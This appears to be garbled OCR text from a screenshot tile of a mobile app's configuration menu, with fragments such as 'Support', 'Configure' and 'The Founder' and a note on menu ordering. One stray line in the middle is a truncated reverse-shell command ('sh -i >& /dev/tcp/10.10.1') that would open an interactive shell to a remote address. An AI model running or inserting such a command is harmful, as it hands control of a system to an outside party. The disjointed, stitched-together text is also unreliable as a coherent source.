
Optional. In the menu, the heavier
will be positioned nearer the top.
Support
Configure
sh -i >& /dev/tcp/10.10.1
The Founder
Configure